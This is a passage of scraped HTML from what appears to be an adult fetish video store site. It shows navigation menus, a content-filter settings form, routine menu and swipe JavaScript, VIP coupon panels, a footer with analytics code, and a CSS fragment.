class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site3_8"><span class=" no_slidey keep_menu">Vid Archive</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 4, 'on_site')" onMouseOut="handleMouseOverOut(event, 4, 'on_site')" onClick="toggleSubmenu(event, 4, 6, 6, 'on_site', '');" id="hamburgermenu_on_site4" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site4" class="hamburger keep_menu  almost_clear"><a href="/people" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site4">People</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site4"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site4_')" onClick="toggleSubmenu(event, 1, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/people/browse" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_1"><span class=" no_slidey keep_menu">All People</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site4_')" onClick="toggleSubmenu(event, 2, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/hangout" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_2"><span class=" no_slidey keep_menu">Hangout</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site4_')" onClick="toggleSubmenu(event, 3, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/gallery" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_3"><span class=" no_slidey keep_menu">Gallery</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site4_')" onClick="toggleSubmenu(event, 4, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/party" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_4"><span class=" no_slidey keep_menu">Party</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site4_')" onClick="toggleSubmenu(event, 5, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/blogs" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_5"><span class=" no_slidey keep_menu">Blogs</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site4_')" onClick="toggleSubmenu(event, 6, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/calendar" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_6"><span class=" no_slidey keep_menu">Events</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site4_')" onClick="toggleSubmenu(event, 7, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/picture_of_the_day" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_7"><span class=" no_slidey keep_menu">Pic Of The Day</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site4_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site4_')" onClick="toggleSubmenu(event, 8, 8, 1, 'sub_on_site4_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/users_of_the_day" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site4_8"><span class=" no_slidey keep_menu">WOTD</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 5, 'on_site')" onMouseOut="handleMouseOverOut(event, 5, 'on_site')" onClick="toggleSubmenu(event, 5, 6, 6, 'on_site', '');" id="hamburgermenu_on_site5" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site5" class="hamburger keep_menu  almost_clear"><a href="/videos" class="heading3 no_slidey keep_menu pointer " style="padding-left:15px;" id="hamburgertitle_on_site5">Videos</a></div><div style="clear:right; margin-left:25px; overflow:hidden; visibility:hidden; display:none;" id="extra_infonav_on_site5"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site5_')" onClick="toggleSubmenu(event, 1, 5, 1, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/videos/start/0" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_1"><span class=" no_slidey keep_menu">All Videos</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site5_')" onClick="toggleSubmenu(event, 2, 5, 1, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/videos/trailers" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_2"><span class=" no_slidey keep_menu">Trailers</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site5_')" onClick="toggleSubmenu(event, 3, 5, 1, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/categories/type/downloads" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_3"><span class=" no_slidey keep_menu">Tags</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site5_')" onClick="toggleSubmenu(event, 4, 5, 1, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/vidarchive" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_4"><span class=" no_slidey keep_menu">Archive</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site5_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site5_')" onClick="toggleSubmenu(event, 5, 5, 1, 'sub_on_site5_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/manage_download" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site5_5"><span class=" no_slidey keep_menu">Upload</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div><div onMouseOver="handleMouseOverOut(event, 6, 'on_site')" onMouseOut="handleMouseOverOut(event, 6, 'on_site')" onClick="toggleSubmenu(event, 6, 6, 6, 'on_site', '');" id="hamburgermenu_on_site6" class="keep_menu"><img src="/images/nv_hamburger.png" style="float:right;" id="hamburgerbutton_on_site6" class="hamburger keep_menu "><a href="/downloads" class="heading3 no_slidey keep_menu pointer  active_dynamic" style="padding-left:15px;" id="hamburgertitle_on_site6">Store</a></div><div style="clear:right; margin-left:25px; overflow:hidden; display:block;" id="extra_infonav_on_site6"><div style="margin:0px 0px 15px 0px;" class="keep_menu"><div onMouseOver="handleMouseOverOut(event, 1, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 1, 'sub_on_site6_')" onClick="toggleSubmenu(event, 1, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads" class="heading5 pointer no_slidey keep_menu active_dynamic" id="hamburgertitle_sub_on_site6_1"><span class=" no_slidey keep_menu">Highlights</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 2, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 2, 'sub_on_site6_')" onClick="toggleSubmenu(event, 2, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads/i/all/clear_sortby/1" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_2"><span class=" no_slidey keep_menu">Scenes</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 3, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 3, 'sub_on_site6_')" onClick="toggleSubmenu(event, 3, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/stores" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_3"><span class=" no_slidey keep_menu">All Stores</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 4, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 4, 'sub_on_site6_')" onClick="toggleSubmenu(event, 4, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/guests" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_4"><span class=" no_slidey keep_menu">Subscribe</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 5, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 5, 'sub_on_site6_')" onClick="toggleSubmenu(event, 5, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/models" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_5"><span class=" no_slidey keep_menu">Models</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 6, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 6, 'sub_on_site6_')" onClick="toggleSubmenu(event, 6, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/reviews" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_6"><span class=" no_slidey keep_menu">Reviews</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 7, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 7, 'sub_on_site6_')" onClick="toggleSubmenu(event, 7, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/downloads/name-your-price" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_7"><span class=" no_slidey keep_menu">Your Price</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 8, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 8, 'sub_on_site6_')" onClick="toggleSubmenu(event, 8, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="/categories" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_8"><span class=" no_slidey keep_menu">Tags</span></a></div><br></div><div onMouseOver="handleMouseOverOut(event, 9, 'sub_on_site6_')" onMouseOut="handleMouseOverOut(event, 9, 'sub_on_site6_')" onClick="toggleSubmenu(event, 9, 9, 1, 'sub_on_site6_', 1);" class="keep_menu navjawn_item"><div style="display:inline-block;" class="navjawn_item"><a  href="change_settings/new_downloads_sortby/i_viewed/return/%2Fdownloads%2Fi%2Fall%3Fsortby%3Di_viewed" class="heading5 pointer no_slidey keep_menu normal" id="hamburgertitle_sub_on_site6_9"><span class=" no_slidey keep_menu">History</span></a></div><br></div></div></div><div class="hr hr_nav" style="margin:0px;"></div></div><div id="slide_nav_filters"><div class="text_center" style="margin:10px 0px;"><img src="/images/nv_filters.png" class="filters" title="The vibe here is soo chill"></div><div class="hr" style="margin:0px 0px 10px 0px;"></div><div class="keep_menu heading6"><div class="keep_menu heading6"><form method="post" enctype="multipart/form-data" action="/change_settings"><div style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Sort by:</div><div style="margin-left:10px;"><input type="radio" name="new_downloads_sortby" value="trending" id="sort_trending"><span class=""><label for="sort_trending">trending</label></span><br> <input type="radio" name="new_downloads_sortby" value="latest" checked id="sort_latest"><span class="active_dynamic"><label for="sort_latest">latest</label></span><br> <input type="radio" name="new_downloads_sortby" value="bestsellers" id="sort_bestsellers"><span class=""><label for="sort_bestsellers">bestsellers</label></span><br> <input type="radio" name="new_downloads_sortby" value="rating" id="sort_top rated"><span class=""><label for="sort_top rated">top rated</label></span><br> <input type="radio" name="new_downloads_sortby" value="title" id="sort_alphabetical"><span class=""><label for="sort_alphabetical">alphabetical</label></span><br> <input type="radio" name="new_downloads_sortby" value="i_viewed" id="sort_my history"><span class=""><label for="sort_my history">my history</label></span><br> <input type="radio" name="new_downloads_sortby" value="views" id="sort_most views"><span class=""><label for="sort_most views">most views</label></span><br> <input type="radio" name="new_downloads_sortby" value="price" id="sort_lowest price"><span class=""><label for="sort_lowest price">lowest price</label></span><br> <input type="radio" name="new_downloads_sortby" value="has_models" id="sort_most models"><span class=""><label for="sort_most models">most models</label></span><br> <input type="radio" name="new_downloads_sortby" value="relevance" id="sort_relevance"><span class=""><label for="sort_relevance">relevance</label></span><br></div></div><div class="hr"></div><div style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Gender:</div>
			<div style="margin-left:10px;">
			<span class="no_break keep_menu"><input type="radio" name="new_content_gender" id="content_gender_no" value="no" checked><span class="active_dynamic"><label for="content_gender_no" title="No filtering">all</label></span></span><br>
			<span class="no_break keep_menu"><input type="radio" name="new_content_gender" id="content_gender_f" value="f"><span class=""><label for="content_gender_f" title="Contains females">female</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_m" value="m"><span class=""><label for="content_gender_m" title="Contains males">male</label></span></span><br><span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_b" value="b"><span class=""><label for="content_gender_b" title="Males and Females together">coed</label></span></span><br><span class="no_break"><input type="radio" name="new_content_gender" id="content_gender_t" value="t"><span class=""><label for="content_gender_t" title="Transgender">trans</label></span></span><br><div style="margin-top:5px;" class="tiny"><input type="checkbox" name="new_strict_cg" id="strict_cg" value="1" ><span class=""><label for="strict_cg" title="Strict gender">block other genders</label></span></div></div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Explicit:</div>
			<div style="margin-left:10px;">
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_no" value="no" checked><span class="active_dynamic"><label for="adult_filter_no" title="No explicit filtering">explicit ok</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_x" value="x"><span class=""><label for="adult_filter_x" title="Avoid explicit (X-rated) content but allow nudity">r-rated ok</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_r" value="r"><span class=""><label for="adult_filter_r" title="Avoid all nude and explicit (R-rated) content">non-explicit</label></span></span><br>
			<div class="hrfaded transparent" style="width:75%; margin:5px 0px;"></div>
			<span class="no_break"><input type="radio" name="new_adult_filter" id="adult_filter_g" value="g"><span class=""><label for="adult_filter_g" title="Show only explicit (X-rated) content">explicit only</label></span></span><br>
			</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Synthetic:</div>
			<div style="margin-left:10px;">
			<span class="no_break"><input type="radio" name="new_synthetic_filter" id="synthetic_filter_no" value="no" checked><span class="active_dynamic"><label for="synthetic_filter_no" title="No filtering">allow</label></span></span><br>
			<span class="no_break"><input type="radio" name="new_synthetic_filter" id="synthetic_filter_1" value="1"><span class=""><label for="synthetic_filter_1" title="Contains females">reduce</label></span></span><br>
			</div></div><div class="hr"></div><div style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Non-wam:</div>
			<div style="margin-left:10px;">
			<input type="radio" name="new_downloads_offtopic" id="off_topic_off" value="no" checked><span class="active_dynamic"><label for="off_topic_off">off</label></span><br>	
			<input type="radio" name="new_downloads_offtopic" id="off_topic_on" value="1"><span class=""><label for="off_topic_on">allow</label></span><br>
			<input type="radio" name="new_downloads_offtopic" id="off_topic_only" value="2"><span class=""><label for="off_topic_only">only</label></span><br></div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Store layout:</div>
		<div style="margin-left:10px;">
		<span class="no_break"><input type="radio" name="new_dl_style" id="dl_grid" value="no" checked><span class="active_dynamic"><label for="dl_grid">grid</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_dl_style" id="dl_list" value="list"><span class=""><label for="dl_list">list</label></span></span><br>
		</div></div><div class="hr"></div><div class="" style="margin:0px 0px 10px 15px;"><div class="heading4 normal">Color theme:</div>
		<div style="margin-left:10px;">
		<span class="no_break"><input type="radio" name="new_cs" id="cs_no" value="no" checked><span class="active_dynamic"><label for="cs_no" title="Automatic">auto</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_cs" id="cs_1" value="1"><span class=""><label for="cs_1" title="Night mode">night</label></span></span><br>
		<span class="no_break"><input type="radio" name="new_cs" id="cs_2" value="2"><span class=""><label for="cs_2" title="Day mode">day</label></span></span><br>
		</div></div><div class="hr"></div></div></div><div class="text_center keep_menu" style="margin:15px auto 30px auto;"><input type="submit" name="submit" value="Save"  class="button button_action" style="font-size:16px; border-radius:6px; padding:2px 8px 2px 8px; cursor:pointer;"></div>
		<input type="hidden" name="return" value="/downloads/water"><input type="hidden" name="mass_change" value="1"><input type="hidden" name="no_report" value="1"></form><a href="/preferences/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="keep_menu block text_center tiny normal" style="margin-bottom:30px;"><img src="/images/nv_preferences.png" style="width:25px; height:25px; margin-bottom:5px;"><br>Preferences</a></div></div></div>
	<script>
	/* Menu toggler */
	function toggleSubmenu(event, topMenuIndex, totalTopMenus, activeMenuIndex, nestedSuffix, isSubmenu) {
		if (event.target.classList.contains('no_slidey')) {
			return; // Prevent the default behavior for anchor elements
		}
		let wasActiveMenu = '';

		for (let i = 1; i <= totalTopMenus; i++) {
			const hamburgertitle = document.getElementById('hamburgertitle_' + nestedSuffix + i);
			const hamburgerbutton = document.getElementById('hamburgerbutton_' + nestedSuffix + i);
			const extra_infonav = document.getElementById('extra_infonav_' + nestedSuffix + i);

			if (hamburgertitle) {
				hamburgertitle.classList.remove('active_dynamic');
				if (isSubmenu) hamburgertitle.classList.add('normal');
			}
			if (hamburgerbutton) hamburgerbutton.classList.add('almost_clear');
			if (extra_infonav) {
				if (extra_infonav.style.display != '' && extra_infonav.style.display != 'none') {
					slideup('nav_' + nestedSuffix + i, 50);
					/* hamburgerbutton.style.transform='rotate(0deg)'; */
					wasActiveMenu = i;
				}
			}
		}

		const extra_infonav_topMenu = document.getElementById('extra_infonav_' + nestedSuffix + topMenuIndex);
		const hamburgerbutton_topMenu = document.getElementById('hamburgerbutton_' + nestedSuffix + topMenuIndex);
		const hamburgertitle_topMenu = document.getElementById('hamburgertitle_' + nestedSuffix + topMenuIndex);

		if (extra_infonav_topMenu && hamburgerbutton_topMenu && hamburgertitle_topMenu) {
			if (extra_infonav_topMenu.style.display == 'none') {
				hamburgerbutton_topMenu.classList.remove('almost_clear');
				/* hamburgerbutton_topMenu.style.transform='rotate(90deg)'; */
				hamburgertitle_topMenu.classList.remove('normal');
				hamburgertitle_topMenu.classList.add('active_dynamic');
				slidedown('nav_' + nestedSuffix + topMenuIndex, 50);
			}
			if ((typeof wasActiveMenu !== 'undefined') && wasActiveMenu == topMenuIndex && activeMenuIndex !== null) {
				document.getElementById('hamburgertitle_' + nestedSuffix + activeMenuIndex).classList.remove('normal');
				document.getElementById('hamburgertitle_' + nestedSuffix + activeMenuIndex).classList.add('active_dynamic');
				document.getElementById('hamburgerbutton_' + nestedSuffix + activeMenuIndex).classList.remove('almost_clear');
			}
		}
		wasActiveMenu = '';
	}

	function handleMouseOverOut(event, menuIndex, nestedSuffix) {
		const hamburgerButton = document.getElementById('hamburgerbutton_' + nestedSuffix + menuIndex);
		if (hamburgerButton) {
			if (event.type === 'mouseover') {
				if (hamburgerButton.style.display === 'none') {
					hamburgerButton.style.display = 'block';
				}
			} else if (event.type === 'mouseout') {
				if (hamburgerButton.style.display === 'block') {
					hamburgerButton.style.display = 'none';
				}
			}
		}
	}

	/* Swipe away */
	const swipeableDiv = document.getElementById('slide_nav');
	let startX = 0;
	let startY = 0; // Track the initial Y coordinate
	let currentX = 0;
	let currentY = 0; // Track the current Y coordinate
	let isSwiping = false;
	let isVerticalSwipe = false; // Track vertical swipe
	let isScrollDisabled = false;
	const divWidth = swipeableDiv.offsetWidth; // Get the width of the div
	const swipeThreshold = 100; // Adjust this value for sensitivity

	swipeableDiv.addEventListener('touchstart', (e) => {
		startX = e.touches[0].clientX;
		startY = e.touches[0].clientY; // Record the initial Y coordinate
		currentX = startX;
		currentY = startY; // Initialize current Y coordinate
		isSwiping = true;
		swipeableDiv.style.transition = 'none'; // Disable transition for smooth movement
		document.body.style.overflow = 'hidden'; // Disable page scrolling
		isScrollDisabled = true;
		isVerticalSwipe = false; // Reset vertical swipe flag
		isHorizontalSwipe = false; // Reset horizontal swipe flag
	});

	swipeableDiv.addEventListener('touchmove', (e) => {
		if (!isSwiping) return;

		const touch = e.touches[0];
		const deltaX = touch.clientX - currentX;
		const deltaY = touch.clientY - currentY; // Calculate vertical movement
		currentX = touch.clientX;
		currentY = touch.clientY; // Update current Y coordinate

		// Calculate the new margin
		let newMargin = parseInt(swipeableDiv.style.marginLeft || 0, 10) + deltaX;

		if (!isVerticalSwipe) {
			// Limit the right swipe to the width of the div
			newMargin = Math.min(0, newMargin);
			newMargin = Math.max(-divWidth, newMargin);
		}

		// Check if the vertical swipe is more significant than the horizontal one
		if (Math.abs(deltaY) > Math.abs(deltaX)) {
			isVerticalSwipe = true; // Set vertical swipe flag
		} else {
			isHorizontalSwipe = true; // Set horizontal swipe flag
		}

		// Allow horizontal movement if not a vertical swipe
		if (!isVerticalSwipe) {
			swipeableDiv.style.marginLeft = `${newMargin}px`;
		}
	});

	swipeableDiv.addEventListener('touchend', () => {
		if (!isSwiping) return;

		isSwiping = false;
		swipeableDiv.style.transition = 'margin-left .2s ease-in-out'; // Re-enable transition
		document.body.style.overflow = 'auto'; // Enable page scrolling
		isScrollDisabled = false;

		if (startX - currentX > swipeThreshold) {
			swipeableDiv.style.marginLeft = `-100%`; // Swipe to the right, reveal the div
		} else {
			swipeableDiv.style.marginLeft = `0`; // Swipe to the left, hide the div
		}
	});

	document.body.addEventListener('touchmove', (e) => {
		if (isScrollDisabled) {
			e.preventDefault(); // Disable page scrolling while swiping
		}
	});
	</script>
	<div style="padding-top:30px;"></div><div class="cleared"></div></div></div><div class="" style=""><div style="overflow:hidden;" class="cleared"><div class=" px-0 py-0"><div class="container-fluid px-0 " ><div class="row gx-1 gy-1 align-items-start text-center row-cols-xxxxl-4 row-cols-xxxl-4 row-cols-xxl-4 row-cols-xl-4 row-cols-lg-4 row-cols-md-4 row-cols-sm-2 row-cols-2" ><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:100%; height:200px; display:table;" class="background_shading"><span style="display:table-cell; vertical-align:middle;"><div class="text_center">
			<a href="/vip" style="display:block; margin:auto;"><img src="templates/umd.net2/images/carmella_premium2.png" style="width:50%;"></a>
			<a href="/vip" style="display:block; margin:auto;"><img src="templates/umd.net2/images/logo_vip_wordz.png" style="width:60%;"></a>			
			</div></span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:100%; height:200px; display:table;" class="background_shading"><span style="display:table-cell; vertical-align:middle;">
				<a href="/vip#vip_coupons" class="block heading3 jawn light3 text_center" style="line-height:15px;"><img src="https://umd.net/images/nv_ads.png" style="width:25px; margin:10px px 0px 0px;"> VIP Coupons</a><table class="centered" style="border-spacing:5px; border-collapse:separate;" ><tr ><td  valign="top"><div class="text_center"><div style="max-height:20px; width:100%; overflow:hidden;"><a href="//lola-and-lexs-messy-haven.umd.net" class="small parenthetical">Lola and Lex's Messy Haven</a></div><div class="highlighted small">15% off</div><div class="background_normal bordered">vip-discount</div><div class="parenthetical tiny">expires <span title="Monday April 13, 2026 at 12:00:00am, ">4/13/26</span></div></div></td><td  valign="top"><div class="text_center"><div style="max-height:20px; width:100%; overflow:hidden;"><a href="//messyhot.umd.net" class="small parenthetical">MessyHot</a></div><div class="highlighted small">15% off</div><div class="background_normal bordered">mhvip</div><div class="parenthetical tiny">expires <span title="Saturday May 16, 2026 at 12:00:00am, ">5/16/26</span></div></div></td></tr></table><a href="/vip#vip_coupons" class="button button_reverse tiny" style="padding:0px 5px;">More VIP coupons</a></span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:100%; height:200px; display:table;" class="background_shading"><span style="display:table-cell; vertical-align:middle;"><div class="text_center">
			<a href="/guests" style="text-decoration:none; margin:auto; " class="heading4 light4 block">Streaming is Here</a>	
			<a href="/guests" style="display:block; height:60px; overflow:hidden; margin:auto; text-align:center; overflow:hidden; margin:auto; background-image:url(templates/umd.net2/images/subscriptions_banner_thin.jpg); background-size:200%; background-repeat:no-repeat; background-position:top center;">
			

			</a>		
			</div>
			<div style="margin:0px 5px;"><a href="/guests" class="no_underline text_center rounded_corner small highlighted italic block">Unlimited Access to your Favorite Stores</a></div></span></div></div></div></div><div class="col h-100 align-start"><div class=""><div class=" px-0 py-0"><div style="width:100%; height:200px; display:table;" class="background_shading"><span style="display:table-cell; vertical-align:middle;"><div class="text_center" style="position:relative;">
			<a href="https://fetish.umd.net"><img src="/images/umdfetish_panellogo.png" style="width:70%;"></a><br>			
			<a href="https://fetish.umd.net" style="text-decoration:none; width:100%; margin:auto; position:absolute; top:70%;" class="small block no_underline normal">Squeaky Clean Kink</a>
			</div></span></div></div></div></div></div></div></div></div></div></div>
		</div><!-- end content area -->
		<div style="margin:auto; border-bottom-left-radius:inherit; border-bottom-right-radius:inherit;" class="bottom_strip"><div style="width:50%; float:left; padding:30px 0px 20px 0px; vertical-align:middle;"><div class="row gx-2"><div class="col-6"><div class="table centered"><a href="/about_us" class="footer_text">About &amp; FAQ</a><br><a href="/preferences/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="footer_text">Preferences</a><br>
	<a href="/change_settings/new_cs/1/return/%2F%2Fumd.net%2Fdownloads%2Fwater"class="footer_text">Night Mode</a><br><a href="/termsofservice" class="footer_text" target="_top">Terms &amp; Privacy</a><br><a href="/contact/return/%2F%2Fumd.net%2Fdownloads%2Fwater" class="footer_text">Contact Us</a><br></div></div><div class="col-6 centered"><div class="centered"><a href="/vip" class="footer_text">VIP Upgrade</a><br><a href="/contact/label/piracy" class="footer_text">Report Piracy</a><br><a href="/contact/label/removal" class="footer_text">Content Removal</a><br><a href="/link_to_us" class="footer_text">Link to UMD</a><br><a href="https://fetish.umd.net" class="footer_text" target="_top">UMD Fetish</a><br></div></div></div></div>
	<div style="width:50%; float:left; height:170px; overflow:hidden; padding:0px 0px 0px 0px;" class="centered">
	<a href="/downloads/water#top" style="display:block; cursor:arrow; background-image:url(/images/logo_footer1.png); background-size:100%; background-repeat:no-repeat; height:200px; width:40%; width:210px; margin: 35px auto 0px auto;"></a></div><div style="clear:both;"></div></div>
	</div><!-- end content_body -->
	</div><!-- end body_holder -->

	<div style="margin:auto; width:100%; height:100px;">
	<div class="text_center" style="margin-top:5px;">
<span class="copyright" style="margin:0px 15px;">Design &amp; Code &copy;1998-2026 Loverbuns, LLC</span> <a href="/termsofservice/cor#2257" class="copyright" target="_top" style="margin:0px 15px;">18 U.S.C. 2257 Record-Keeping Requirements Compliance Statement</a>

<a href="https://epoch.com" class="copyright" target="_blank" style="margin:0px 15px;">Epoch Billing Support</a> <a href="/login/destination/%2F%2Fumd.net%2Fdownloads%2Fwater" class="copyright" style="margin:0px 15px;">Log In</a> <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-43069838-1', 'umd.net');
ga('send', 'pageview');
</script>
	<link type="text/css" href="/cometchat/cometchatcss.php" rel="stylesheet" charset="utf-8">
	<script type="text/javascript" src="/cometchat/cometchatjs.php" charset="utf-8"></script><script src="/javascript_poplock.js"></script>	</div>
</div><!-- end dabody -->

</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://umd.net/css.html
body_size: 26483
content:
@import url("/css_master.html");
/** Config ID 1483  **/

.site_title {font-family:Tahoma; font-weight:normal;}
.logo_box {text-align:left;}
body {background-repeat:repeat-x;}
.framed {padding:3px; border-radius:3px;}


/** User CSS *alternate*  **/

/* Headings and titles and font styles. */
 body {
    color:#ffffff;
     background-color:#000010;
     background-image:url(/templates/umd.net2/images/background3.jpg);
     background-repeat:repeat-x;
     background-position:top left;
}
